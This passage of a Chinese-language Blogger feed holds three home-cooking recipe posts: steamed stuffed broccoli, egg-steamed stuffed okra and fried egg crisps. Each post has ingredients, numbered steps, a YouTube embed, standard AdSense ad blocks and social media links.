":{"$t":"2022-02-05T17:07:01.952+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E西兰花\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E红萝卜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 西兰花切块。\u003C\/p\u003E\u003Cp\u003E2） 准备热水。\u003C\/p\u003E\u003Cp\u003E3） 西兰花倒入烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 捞起待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 红萝卜切碎待用。\u003C\/p\u003E\u003Cp\u003E6） 倒入肉碎里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E7） 开始酿西兰花。\u003C\/p\u003E\u003Cp\u003E8） 之前准备好的肉碎是用盐巴，生抽，胡椒粉，素蚝油，姜汁，鸡蛋腌制而成。\u003C\/p\u003E\u003Cp\u003E9） 重复酿西兰花，摆盘好后即可。\u003C\/p\u003E\u003Cp\u003E10） 开始清蒸酿西兰花直到酿料熟透。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 蒜米切片切碎。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 酿西兰花蒸好了。\u003C\/p\u003E\u003Cp\u003E13） 热锅下油，吧蒜米爆香。\u003C\/p\u003E\u003Cp\u003E14） 把爆香蒜米淋上蒸好的酿西兰花。\u003C\/p\u003E\u003Cp\u003E15） 完成了！ 开动咯！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/b0UGGXKyDN4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7421888330510167021\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7421888330510167021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-5-Feb-Steam-Bokoli.html","title":"简易煮清蒸酿西兰花，清甜美味！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtUjd3lveGuVrpAjSl9tFUychg0HhNqy6B-nYd4FOzCEteq0F9voSPy6rr04ukhFhLG41u6mgEKewqlYIHxyKMvfwwQ7HojktGOpfUUrLrW-43rqcx6rTmt_JUHq_UN_iH6HPHuipnCI4W6udS0wR5qQ7Q5OO6MzIc9wyZ-raJ7htwVyRSbmcOAHzICA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-6475689652763025850"},"published":{"$t":"2022-01-30T14:39:00.001+08:00"},"updated":{"$t":"2022-01-30T15:01:40.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E羊角豆\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E辣椒\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E鸡胸肉\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜汁\u003C\/p\u003E\u003Cp\u003E玉米粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 鸡胸肉剁碎。\u003C\/p\u003E\u003Cp\u003E2） 羊角豆去种子，重复步骤。\u003C\/p\u003E\u003Cp\u003E3） 姜切碎待用。\u003C\/p\u003E\u003Cp\u003E4） 用筛挤出姜汁待用。\u003C\/p\u003E\u003Cp\u003E5） 开始腌制肉碎，加入盐巴，素蚝油，生抽搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 加入姜汁，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 加入玉米粉，继续搅拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 辣椒去种子，切片待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 开始酿羊角豆，重复步骤至酿完。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 鸡蛋打入碗里搅拌均匀。\u003C\/p\u003E\u003Cp\u003E11） 加入少许盐巴，继续搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 准备热开水，酿羊角豆下锅蒸熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 倒入蛋液，盖上锅盖，慢火蒸熟。\u003C\/p\u003E\u003Cp\u003E14） 洒上蒜米油，就能开动咯！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X_pm1rGBJxo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/6475689652763025850\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/6475689652763025850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-30-Jan-Steam-Egg-Lady-Fingers.html","title":"简易煮蒸蛋酿羊角豆，顺滑可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiUXO47Kreh8STzN5_ydadkq-ZZZxOVFb92JLmBEek_dL472HM8so8Vyu4suiuuTGhsUEWSHW6DvFNrTYhNkPpD27-QTCBh9DUbDyrkcfZ4TZtvJlVEeSHYz6FhAKuysoHyc7RaSA8YQP8ybVpAAL9mi_O38GA6OOIyySWeiMRhfaQysXFaofvX7BcghA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5808347006569344706"},"published":{"$t":"2022-01-23T22:43:00.003+08:00"},"updated":{"$t":"2022-01-23T22:45:25.244+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"小零食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋两粒\u003C\/p\u003E\u003Cp\u003E清水 130ML\u003C\/p\u003E\u003Cp\u003E粘米粉 120克\u003C\/p\u003E\u003Cp\u003E玉米粉 30克\u003C\/p\u003E\u003Cp\u003E白糖 90克\u003C\/p\u003E\u003Cp\u003E盐巴 1\/4茶匙\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备以上的材料。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 打入两粒鸡蛋，加入白糖，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入盐巴，继续搅拌。\u003C\/p\u003E\u003Cp\u003E4） 加入清水，继续搅拌。\u003C\/p\u003E\u003Cp\u003E5） 加入粘米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E6） 加入玉米粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E7） 搅拌成面糊。\u003C\/p\u003E\u003Cp\u003E8） 用筛过滤，面糊完成了！\u003C\/p\u003E\u003Cp\u003E9） 醒发半小时。\u003C\/p\u003E\u003Cp\u003E10） 热锅下油。\u003C\/p\u003E\u003Cp\u003E11） 把锅铲弄热，倒入面糊，下锅煎炸。\u003C\/p\u003E\u003Cp\u003E12） 炸至金黄香脆，反面煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E13） 记得要慢火煎炸。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 捞起用筛滤油。\u003C\/p\u003E\u003Cp\u003E15） 美味可口的炸鸡蛋饼完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/t5d6WQ8qcVA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || 